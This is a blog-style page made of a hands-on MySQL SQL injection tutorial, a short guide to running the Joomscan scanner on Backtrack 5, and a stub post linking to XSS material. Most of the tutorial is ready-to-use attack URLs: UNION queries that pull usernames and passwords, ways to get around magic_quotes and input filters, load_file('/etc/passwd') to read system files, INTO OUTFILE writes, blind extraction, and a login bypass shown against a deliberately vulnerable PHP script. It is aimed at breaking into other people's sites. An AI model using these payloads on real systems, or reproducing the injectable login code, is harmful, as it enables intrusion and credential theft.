0x00 - Intro


All the information contained in the article is from personal experience, if I don't go over something that you currently do or have seen in SQL injections, its because I do not use it; not saying I'm right just that's how it is. As you should already know, extracting database information from a server without administration approval is illegal and I cannot be held accountable for any malicious actions executed after reading this acticle.

0x01 - What is MySQL


"SQL" stands for "Structed Query Language," which simply allows users to send queries to the server database. There are different types of SQL such as MSSQL, which is Microsoft's version of the language and also has some different commands as well as syntax.

0x02 - Finding SQL Injections


Before jumping into this topic I want to explain to you about comments in MySQL. There are three variations to a comment in this language:

--
/*
#

As you should already know a comment just blocks out a section so it will not be executed through the query. Typically, anytime you see a page from a website that takes in a paramater such as:

?id=
?category_id=
?user_id=

(not saying injections are narrowed down to only id parameters but they are quite common) you may want to test the page for a vulnerability. The simplest way I know of to check for a vulnerability is to add:

" and 1=1--

to the end of the url and see if the contents of the page change, even the slightest bit, if they don't then add

" and 1=0--

(it doesnt have to be 1=1 or 1=0 just something that returns true for the first statement and false for the second) and see if it changes after the second. If the contents change after the second query then you have a vulnerability.

0x03 - Gathering Information


To make your job or life a little easier you should look around the site some to gather information on what you are trying to retreive. For instance, if the site has a user registration look at the source code for the page and take note of the field names they use (most developers are lazy and use the same names for simplicity); you can also look around the site for more vulnerabilities. Alright so once you have found some good information to look forward to, its time to find out how many columns are being selected from the database from the original query. This is an important step because if number of columns you "select" and the number from the original are not identical, the injection does not work! To find out the number of column you simply add "order by x" on the end of your vulnerable url replacing "x" with a increasing number until you get an error

http://www.site.com/vulnerable.php?id=4 order by 9--

the number of columns being selected is the value of x before the error.

0x04 - The Injection


I suppose this is where some people get confused. In MySQL in order to combine two query statements you can use the keyword "union", you can also include the keyword "all" which will dislay all results (default property of union is to remove duplicate results from display). After your "union all" you also need to inlcude the keyword "select" since we are going to want to select database information and display it on the screen so far you should be looking at something similar to:

http://www.site.com/vulnerable.php?id=4 union all select

Continueing the injection like the previous example will work fine, but it will also display all the original results as well as our new results, typically to bypass this I, as well as most of the other people exploiting sql injections, relace the id value, in the case of our example it would be 4, with one of the following:

-1
null

or any result that would not be in the database, this way the original select query will not result anything but our new injected select query will display. In SQL each column being selected must be seperated by a comma(,) so if your vulnerable site is selecting 4 columns with the original statement (which was found earlier when we were gathering information using the "order by") you would just concatinate those on your injection; I like to set each column to a different numeric value that way i can keep track of which columns are actually being displayed on the screen. So far, if everything has been going ok, you should have an injection url looking something like:

http://www.site.com/vulnerable.php?id=-1 union all select 1,2,3,4--

If not then go back and keep reading it until you figure it out. The last part of our injection setup is the telling the query which table to "select" the information from; we do this with the keyword "from table"...pretty self explanitory right? So for example, we have a vulnerable site that has 4 columns being selected and we want to look at the "users" table we can have a set up such as:

http://www.site.com/vulnerable.php?id=-1 union all select 1,2,3,4 from users--

Easy enough so far, now is where it gets a little more difficult, but not too much.

0x05 - Tables and Columns


Depending on the version of MySQL the administrators are running on the server, finding table and column names can be very easy or somewhat irritating. There is an easy way to figure out what version is running on the server, can you guess? If you did not guess version(), why the hell not, its like one of the easiest and self explanitory things ever! Anyways, replace one of the columns in your injection that displays on the screen with the function call version() and this will tell you which typically its either 4.x.x or 5.x.x. If they are running some form of version 4 then you're basically on your own when it comes to figuring out table and column names (i'll post some examples of common names later); though if version 5 is implemented then your life is easy. As of version 5.1 of MySQL the developers began to automatically include a master database on the server called INFORMATION_SCHEMA. Within information_schema there are tables that give information about all the tables, columns, users, etc on the entire sql server (to find more about the structure of information_schema and the table/column names visit http://dev.mysql.com/doc/refman/5.0/en/information-schema.html). Once you figure out a table name and some column names within that table you want to look at just place them into our injection setup from before; suppose we have a site that has a "users" table and columns "user" and "pass" and the second and third columns are displayed onto the screen, we could view these by an injection such as:

http://www.site.com/vulnerable.php?id=-1 union all select 1,user, pass, 4 from users--

This example will display both the user and pass onto the screen in the given positions, though what happens if only one column is selected or displayed? In MySQL there is function called concat() which simply concatinates fields together so to simplify our privious example we could have:

http://www.site.com/vulnerable.php?id=-1 union all select 1, concat(user,0x3a, pass), 3, 4 from users--

"0x3A" is just a colon(:) in hexidecimal, simply to seperate the two fields for my own viewing.

0x06 - Narrowing down the Selection


Typically when performing a SQL injection there are multiple results you want to look at or possibly just one individual. There are a couple of ways to narrow down your selection first way is to use the "where" keyword is just takes a logical parameter such as "where id=1" which would look in the id column in the table and find which row is equal to 1. The next way to to use the "limit" keyword; this way is a little more useful since you do not need to know an additional column name to increment through the selections limit takes two parameters, where to start the selection and how many to select. So in order to select only the very first "user" from the table "users" using the "limit" keyword you could have:

http://www.site.com/vulnerable.php?id=-1 union all select user from users limit 0,1--

to look at the rest of the users individually you just increment the 0 up until you get an error. In order to look at all the results in a single swipe you can use the function group_concat() which works very similarly to concat() except it displays all the results for the given column(s) seperated by a comma(,) (the comma is just the default, you can change it by using the "separator" keyword and indicate a symbol to use).

0x07 - Obstacles


Excluding the fact that version 4 in general is an obstacle, there are a few different things web developers can do to try and make sql injections a little more difficult. The most common of these annoyances would be magic_quotes; basically magic quotes disallows any type of quotation marks and breaks it by adding a back-slash(\), which of course is going to mess up your injection. To get around this there is the nice little function char(); char() takes ascii values and generates the corresponding character value, thus eliminating the need for a quote. Example time...say we want to look at the "pass" column FROM the table "users" but only WHERE the "user" column is only equal to "admin" and the site only selects one column from the original query, easy enough right? we learned this earlier

http://www.site.com/vulnerable.php?id=-1 union all select pass from users where user="admin"--

curve ball! the developers have enabled magic_quotes therefore your "admin" will not work properly...i know its sad. To fix it we simply take the ascii values of each character (http://crashoverron.t35.com/ascii.php) so now we get

http://www.site.com/vulnerable.php?id=-1 union all select pass from users where user=char(97,100,109,105,110)--

TA-DA! injection fixed. Also another safety feature they try to block us with is regular expressions to search our input, but often times they have their expressions set to such narrow possibilities that you can bypass them by simply changing the case, the comment symbol, or replacing spaces with "+" (SQL is not case sensitive, it also sees "+" as a space filler much like a space).

0x08 - Additional opportunities


Although I said before version 4 was a pain in the ass, I have also noticed a nice feature common to version 4 vulnerable sites I have come across in my adventures; this feature would be the function load_file(), not saying the function is exclusive to version 4 but from my experience it is most commonly enabled for current users by developers for some reason in this version. load_file() acts just as file_get_contents() from PHP in that it returns the contents of the file into a string format. If enabled this allows for more than just SQL styles hacks on the server, it now allows for LFI vulnerabilities as well. Although, load_file() needs to have the exact full path to the file you are trying to open, for example: /home/CrashOverron/Desktop/file, and if input as a literal string then it must be encased in quotes, which brings back the issue of magic_quotes but as before just use the char() function. The next interesting feature that is hardly ever possible, but I have seen happen, is the use of the "INTO OUTFILE" keywords. This is the exact opposite of load_file(), in order to use either of these features the current user that MySQL is running as must have the FILE privilege on the server. Again, the full path is needed for the output file, which cannot be an existing file, though unlike load_file() the char() function does not fix magic_quotes. Time for an example of both, here is the situation: vulnerable site has 1 column selected also has a "users" table. load_file no magic_quotes:

http://www.site.com/vulnerable.php?id=-1 union all select load_file('/etc/passwd')--

load_file with magic_quotes:

http://www.site.com/vulnerable.php?id=-1 union all select load_file(char(47,101,116,99,47,112,97,115,115,119,100))--

INTO OUTFILE:

http://www.site.com/vulnerable.php?id=-1 union all select "test" INTO OUTFILE "/etc/test" from users--


0x09 - Blind SQL Injection


Blind SQL injection occurs when the original select query obtains column information but does not display it onto the screen. In order to continue through a blind sql injection you must basically brute-force any value you want to know. There are a few functions we can use in conjuction with each other that make this quite easy yet tedious, those would be the mid() and the ascii() functions. mid() is MySQL's substring function and ascii() does the exact opposite of char() it takes a character and exchanges it with the corresponding ascii numeric value. Doing this allows us to determine the range each of our desired value is in on the ascii chart, thus narrowing each down until we find a match. Example situation; we have found a site that is vulnerable to blind sql injection and we want to figure out which user MySQL is currently running as, our injection sequence could look something like:

http://www.site.com/vulnerable.php?id=1 and ascii(mid(user(),1,1)) < 97--

(this will tell us if the first letter in the user is above/below "a" then we can change the 97 to a different value until we find the character to the first letter)

http://www.site.com/vulnerable.php?id=1 and ascii(mid(user(),2,1)) < 97--

(just repeat as before and keep incrementing through the letters and you will eventually have the current user)

0x10 - Login Bypass


Ok, I left this for towards the end because it is not really very common anymore but I will through it in because I suppose you may run across it some day (I have only ran across this vulnerability once in real world). The concept behind the SQL login bypass is quite simple; in order to execute the exploit you input a username into the user field then in the password field of the form you put:

' or 1=1--

this just ends the current password field and includes the logical OR with a constant true statement. A simple MySQL login script could look like:
<?php $user = $_POST['user']; $pass = $_POST['pass']; $ref = $_SERVER['HTTP_REFERER']; if((!$user) or (!$pass)) { header("Location:$ref"); exit(); } $conn = @mysql_connect("localhost", "root", "blah") or die("Could not connect"); $rs = @mysql_select_db("db", $conn) or die("db error"); $sql = "SELECT * FROM users WHERE user=\"$user\" AND pass=\"$pass\""; $rs = mysql_query($sql, $conn) or die("query error"); $num = mysql_numrows($rs); if($num != 0) { echo("Welcome $user"); } else { header("Location:$ref"); exit(); } ?>


so if we input the user "admin" and "" or 1=1--" as the password the query sent to the server is going to look like this:


"SELECT * FROM users WHERE user="admin" AND pass="" or 1=1--"

so the server is going to select row where the "user" equals "admin" and disregard if the "pass" is correct because it is asking if the pass OR 1=1 are true, since 1=1 is always true you bypass the pass section.

0x11 - Useful Keywords/Functions


UNION ALL SELECT AND/OR ORDER BY WHERE LIMIT LIKE INTO OUTFILE char() ascii() mid() concat() group_concat() load_file() user() database() version() Written by CrashOverron

How to use Joomscan to find the Joomla Vulnerability in Backtrack 5 Linux?

Joomscan is one of penetration testing tool that help to find the vulnerability in Joomla CMS.   The Updated version can detects 550 Vulnerabilities. Let me show how to use this joomscan in Backtrack5.

Download the Joomscan from here:
http://web-center.si/joomscan/joomscan.tar.gz

Step 1: Moving to PenTest folder
Copy/Move the downloaded files in directory
 /pentest/web/scanners/joomscan/


Step2: Set Permission
Now you have to set permission for the Joomscan file. In order to this, Type the following command in Terminal(if you don't know how to open terminal at all, please stop reading this and start it from basics of Linux).
CHMOD 0777 joomscan.pl 


Step 3: Update
Update the scanner to latest version. To do this, enter the following command in Terminal:
./joomscan.pl update


Step 4: Scanning for Vulnerability
Now everything ok, we have to scan our joomla site for vulnerability. To do this, enter the following command in Terminal:
./joomscan.pl -u www.YourJoomlasite.com


Wait for a while, and it will list of the vulnerability found.

This tutorial is completely for Educational purpose only. This tutorial is for PenTester and Ethical Hackers .

Complete Cross Site Scripting(XSS) Guide : Web Application Pen Testing


Hello BTS readers, Here is complete series that explains everything about the Cross site scripting.  Still more articles are on the way, Stay tuned to BreakTheSec..!


Link To Tutorials:
PenTesting Lab to practice XSS attacks:

Comments system

Kategori

Kategori